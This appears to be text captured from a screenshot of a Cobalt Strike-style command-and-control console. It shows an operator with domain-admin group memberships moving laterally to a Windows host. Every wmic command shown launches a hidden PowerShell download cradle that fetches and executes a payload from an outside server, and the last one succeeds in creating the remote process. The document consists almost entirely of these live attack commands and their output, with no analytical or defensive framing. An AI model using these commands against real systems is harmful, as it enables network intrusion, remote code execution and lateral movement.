 external internal user computer note pid
10.10.57.128 10.10.57.128 cmdkey2 IP-0A0A3980 6120
10.10.93.47 10.10.93.47 chris * WIN-DSCV9H993QP 8076
Event Log X Beacon 10.10.57.128@6120 X
Local Group Memberships
Global Group memberships *Domain Users *Workstation Admins
*Thycotic Admins *Enterprise Admins
*Domain Admins
The command completed successfully.
beacon> wmic /node:"WIN-DSCV9H993QP" "cmd /c powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://10.7.254.238/a'))\""
[-] Unknown command: wmic /node:"WIN-DSCV9H993QP" "cmd /c powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://10.7.254.238/a'))\""
beacon> shell wmic /node:"WIN-DSCV9H993QP" "cmd /c powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://10.7.254.238/a'))\""
[*] Tasked beacon to run: wmic /node:"WIN-DSCV9H993QP" "cmd /c powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://10.7.254.238/a'))\""
[+] host called home, sent: 155 bytes
[+] received output:
cmd /c powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10.7.254.238/a'))" - Alias not found.
beacon> shell wmic /node:\"WIN-DSCV9H993QP\" \"cmd /c powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://10.7.254.238/a'))\"\"
[*] Tasked beacon to run: wmic /node:\"WIN-DSCV9H993QP\" \"cmd /c powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://10.7.254.238/a'))\"\"
[+] host called home, sent: 159 bytes
beacon> shell wmic /node:'WIN-DSCV9H993QP' cmd /c powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://10.7.254.238/a'))\""
[*] Tasked beacon to run: wmic /node:'WIN-DSCV9H993QP' cmd /c powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://10.7.254.238/a'))\""
[+] host called home, sent: 154 bytes
[+] received output:
cmd - Alias not found.
beacon> shell wmic /node:"WIN-DSCV9H993QP" process call create "cmd /c powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://10.7.254.238/a'))\""
[*] Tasked beacon to run: wmic /node:"WIN-DSCV9H993QP" process call create "cmd /c powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://10.7.254.238/a'))\""
[+] host called home, sent: 175 bytes
[+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 3012;
ReturnValue = 0;
};